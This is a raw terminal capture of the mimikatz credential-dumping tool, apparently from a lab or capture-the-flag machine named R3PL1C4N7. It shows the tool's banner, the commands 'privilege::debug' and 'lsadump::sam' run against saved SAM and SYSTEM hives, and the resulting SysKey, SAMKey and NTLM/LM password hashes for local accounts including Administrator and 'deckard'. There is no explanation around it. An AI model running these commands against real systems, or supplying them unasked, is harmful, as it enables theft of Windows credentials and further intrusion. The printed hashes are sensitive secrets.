 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::sam /system:SYSTEM /sam:SAM
Domain : R3PL1C4N7
SysKey : 55b70ae8f0b189615ad386f3c74edaa7
Local SID : S-1-5-21-1552841522-3835366585-4197357653
SAMKey : 10152b51367324a631b44e7866a2e8ec
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 8346306114073f5714a1bbfec90aac88
RID  : 000003ea (1002)
User : deckard
Hash NTLM: 1745892e12bc8aaab1b81a927600d67a
lm  - 0: 052d77289f41407e9b4208c15dcd53dc
ntlm- 0: 1745892e12bc8aaab1b81a927600d67a